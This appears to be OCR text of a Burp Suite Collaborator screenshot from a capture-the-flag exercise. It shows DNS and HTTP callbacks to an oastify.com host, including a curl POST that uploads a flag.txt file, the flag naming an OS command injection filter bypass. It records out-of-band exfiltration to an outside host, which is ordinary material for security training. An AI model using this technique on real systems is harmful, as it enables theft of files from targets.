 Dashboard Target Proxy Intruder Repeater Collaborator (2) Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor JSON Web Tokens
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP Search
# Time Type Payload Source IP address Comment
1 2025-Aug-16 01:20:45.310 UTC DNS d3hkia4o8i3oavc4jxfmwju7cyip6gu5 117.122.125.106
2 2025-Aug-16 01:20:45.312 UTC DNS d3hkia4o8i3oavc4jxfmwju7cyip6gu5 117.122.125.106
3 2025-Aug-16 01:20:46.089 UTC HTTP d3hkia4o8i3oavc4jxfmwju7cyip6gu5 103.97.125.56
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
Request attributes
Request body parameters
Request headers
1 POST / HTTP/1.1
2 Host: d3hkia4o8i3oavc4jxfmwju7cyip6gu5.oastify.com
3 User-Agent: curl/8.4.0
4 Accept: */*
5 Content-Length: 270
6 Content-Type: multipart/form-data; boundary=------------------------RTHUqvk3ADOPbxfpRXT3o9
7
8 --------------------------RTHUqvk3ADOPbxfpRXT3o9
9 Content-Disposition: form-data; name="file"; filename="flag.txt"
10 Content-Type: text/plain
11
12 CHH{os_c0mManD_INj3cTi0N_bypa5S_FIL7Er_059692046f3bba5f62d31a2d3aafdaf3}
13 --------------------------RTHUqvk3ADOPbxfpRXT3o9--
14